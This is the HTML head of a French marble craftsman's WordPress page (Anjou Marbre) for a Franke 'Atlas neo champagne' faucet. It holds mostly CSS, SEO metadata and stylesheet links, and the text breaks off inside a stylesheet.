.elementor-element.elementor-element-7af338b{--spacer-size:12px}.elementor-28938 .elementor-element.elementor-element-3923f602{text-align:center}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28938 .elementor-element.elementor-element-4d2df9f4{text-align:center}.elementor-28938 .elementor-element.elementor-element-71b9c839{text-align:center}.elementor-28938 .elementor-element.elementor-element-534b5a6a{text-align:center}.elementor-28938 .elementor-element.elementor-element-38e3960e{text-align:center}.elementor-28938 .elementor-element.elementor-element-210295c3{text-align:center}.elementor-28938 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:center}.elementor-28938 .elementor-element.elementor-element-55dbb351{padding:20px 20px 20px 20px}.elementor-28938 .elementor-element.elementor-element-77c551c1>.elementor-widget-container{padding:0 0 25px 0}.elementor-28938 .elementor-element.elementor-element-77c551c1{text-align:center}.elementor-28938 .elementor-element.elementor-element-73da7eff{padding:20px 20px 20px 20px}.elementor-28938 .elementor-element.elementor-element-2a5c37b7>.elementor-widget-container{padding:0 0 25px 0}.elementor-28938 .elementor-element.elementor-element-2a5c37b7{text-align:center}.elementor-28938 .elementor-element.elementor-element-4198fd73{padding:15px 0 0 0}.elementor-28938 .elementor-element.elementor-element-781ddb56{text-align:center}.elementor-28938 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-size:.7em}.elementor-28938 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-size:.6em}.elementor-28938 .elementor-element.elementor-element-2017775b .elementor-button{font-size:.6em;border-width:1px 1px 1px 1px}.elementor-28938 .elementor-element.elementor-element-75bc4a09{text-align:center}.elementor-28938 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-size:.7em}.elementor-28938 .elementor-element.elementor-element-1265d166{text-align:center;font-size:.6em}.elementor-28938 .elementor-element.elementor-element-7ffd7fdd{text-align:center}.elementor-28938 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-size:.7em}.elementor-28938 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-size:.6em}.elementor-28938 .elementor-element.elementor-element-4275c931{text-align:center}.elementor-28938 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-size:.7em}.elementor-28938 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-size:.6em}.elementor-28938 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-28938 .elementor-element.elementor-element-1e649830{--icon-size:25px}.elementor-28938 .elementor-element.elementor-element-65620120>.elementor-container{min-height:1vh}.elementor-28938 .elementor-element.elementor-element-65620120{padding:20px 20px 20px 20px}.elementor-28938 .elementor-element.elementor-element-67c8fd75>.elementor-widget-container{padding:0 0 25px 0}.elementor-28938 .elementor-element.elementor-element-67c8fd75{text-align:center}.elementor-28938 .elementor-element.elementor-element-67c8fd75 .elementor-heading-title{font-size:.5em}.elementor-28938 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:1vh}.elementor-28938 .elementor-element.elementor-element-8d6e6a8{padding:20px 20px 20px 20px}.elementor-28938 .elementor-element.elementor-element-14420cfd>.elementor-widget-container{padding:0 0 25px 0}.elementor-28938 .elementor-element.elementor-element-14420cfd{text-align:center}}@media (min-width:768px){.elementor-28938 .elementor-element.elementor-element-40fa4367{width:49.933%}.elementor-28938 .elementor-element.elementor-element-74acd408{width:50.067%}.elementor-28938 .elementor-element.elementor-element-77da9b11{width:20%}.elementor-28938 .elementor-element.elementor-element-1581d6{width:80%}.elementor-28938 .elementor-element.elementor-element-4761afb{width:16.46%}.elementor-28938 .elementor-element.elementor-element-c6c5fa8{width:40.078%}.elementor-28938 .elementor-element.elementor-element-0ba994f{width:43.424%}.elementor-28938 .elementor-element.elementor-element-78323c6a{width:23.82%}.elementor-28938 .elementor-element.elementor-element-6e91fcf1{width:17.8%}.elementor-28938 .elementor-element.elementor-element-fd9c7cb{width:18.38%}}@media (max-width:1024px) and (min-width:768px){.elementor-28938 .elementor-element.elementor-element-40fa4367{width:20%}.elementor-28938 .elementor-element.elementor-element-74acd408{width:75%}.elementor-28938 .elementor-element.elementor-element-77da9b11{width:20%}.elementor-28938 .elementor-element.elementor-element-1581d6{width:60%}}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:200;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:100;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:auto}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://www.anjoumarbre.fr/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Atlas neo champgne - Anjou Marbre</title>
	<link rel="canonical" href="https://www.anjoumarbre.fr/atlas-neo-champgne/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Atlas neo champgne - Anjou Marbre" />
	<meta property="og:description" content="Atlas neo champagne By Franke Mitigeur à douchette monojet . Rotation du bec sur 180° . Embase 45 mm . Perçage 35 mm . Débit : 9,7 litres/min Couleur : Champagne Prix public : 579,00 € Référence : 911207" />
	<meta property="og:url" content="https://www.anjoumarbre.fr/atlas-neo-champgne/" />
	<meta property="og:site_name" content="Anjou Marbre" />
	<meta property="article:publisher" content="https://www.facebook.com/anjoumarbre" />
	<meta property="article:published_time" content="2022-07-13T12:07:50+00:00" />
	<meta property="article:modified_time" content="2022-07-13T12:15:08+00:00" />
	<meta name="author" content="Administrateur" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Administrateur" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"TechArticle","@id":"https://www.anjoumarbre.fr/atlas-neo-champgne/#article","isPartOf":{"@id":"https://www.anjoumarbre.fr/atlas-neo-champgne/"},"author":{"name":"Administrateur","@id":"https://www.anjoumarbre.fr/#/schema/person/775c5b31f3568dfb1297ded8fe2a1506"},"headline":"Atlas neo champgne","datePublished":"2022-07-13T12:07:50+00:00","dateModified":"2022-07-13T12:15:08+00:00","mainEntityOfPage":{"@id":"https://www.anjoumarbre.fr/atlas-neo-champgne/"},"wordCount":35,"commentCount":0,"publisher":{"@id":"https://www.anjoumarbre.fr/#organization"},"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.anjoumarbre.fr/atlas-neo-champgne/#respond"]}]},{"@type":"WebPage","@id":"https://www.anjoumarbre.fr/atlas-neo-champgne/","url":"https://www.anjoumarbre.fr/atlas-neo-champgne/","name":"Atlas neo champgne - Anjou Marbre","isPartOf":{"@id":"https://www.anjoumarbre.fr/#website"},"datePublished":"2022-07-13T12:07:50+00:00","dateModified":"2022-07-13T12:15:08+00:00","breadcrumb":{"@id":"https://www.anjoumarbre.fr/atlas-neo-champgne/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.anjoumarbre.fr/atlas-neo-champgne/"]}]},{"@type":"BreadcrumbList","@id":"https://www.anjoumarbre.fr/atlas-neo-champgne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.anjoumarbre.fr/"},{"@type":"ListItem","position":2,"name":"Atlas neo champgne"}]},{"@type":"WebSite","@id":"https://www.anjoumarbre.fr/#website","url":"https://www.anjoumarbre.fr/","name":"Anjou Marbre","description":"Artisan Marbrier Décorateur","publisher":{"@id":"https://www.anjoumarbre.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.anjoumarbre.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.anjoumarbre.fr/#organization","name":"Anjou Marbre","url":"https://www.anjoumarbre.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.anjoumarbre.fr/#/schema/logo/image/","url":"https://www.anjoumarbre.fr/wp-content/uploads/2024/03/Logo-AM_C_Logo-AM-DESIGN_txt_B_ANJOU-MARBRE.png","contentUrl":"https://www.anjoumarbre.fr/wp-content/uploads/2024/03/Logo-AM_C_Logo-AM-DESIGN_txt_B_ANJOU-MARBRE.png","width":1713,"height":1713,"caption":"Anjou Marbre"},"image":{"@id":"https://www.anjoumarbre.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/anjoumarbre","https://www.instagram.com/anjoumarbre/","https://www.youtube.com/channel/UC6exC8z13DnVc5KDx_E3s5Q","https://www.linkedin.com/company/anjou-marbre"]},{"@type":"Person","@id":"https://www.anjoumarbre.fr/#/schema/person/775c5b31f3568dfb1297ded8fe2a1506","name":"Administrateur","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.anjoumarbre.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c01332af775f75ca6edbcdf0d5b0012893ad8a0c0043fb3f2f5149854b8bffe0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c01332af775f75ca6edbcdf0d5b0012893ad8a0c0043fb3f2f5149854b8bffe0?s=96&d=mm&r=g","caption":"Administrateur"},"sameAs":["http://wtlfasa.cluster031.hosting.ovh.net"],"url":"https://www.anjoumarbre.fr/author/admin7666/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Anjou Marbre &raquo; Flux" href="https://www.anjoumarbre.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anjou Marbre &raquo; Flux des commentaires" href="https://www.anjoumarbre.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anjou Marbre &raquo; Atlas neo champgne Flux des commentaires" href="https://www.anjoumarbre.fr/atlas-neo-champgne/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script type="rocketlazyloadscript" data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":13967,"singleType":"post"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.anjoumarbre.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anjoumarbre.fr%2Fatlas-neo-champgne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.anjoumarbre.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anjoumarbre.fr%2Fatlas-neo-champgne%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-widgets-style-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1769051941' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='hfe-woo-product-grid-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-woo-product-grid-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=1769051941' media="not all" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='mediaelement-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1769051941' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='wp-mediaelement-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1769051941' media="not all" />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.anjoumarbre.fr/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<noscript><link data-minify="1" rel='stylesheet' id='cookie-law-info-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='cookie-law-info-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=1769051941' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=1769051941' media="not all" />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<noscript><link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='hfe-style-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1769051941' media="not all" />
<noscript><link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769051941' media='all' />
</noscript><link data-minify="1" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-icons-css' href='https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769051941' media="not all" />
<noscript><link rel='stylesheet' id='elementor-frontend-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='elementor-frontend-css' href='https://www.anjoumarbre.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media="not all" />
<style id='elementor-frontend-inline-css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) 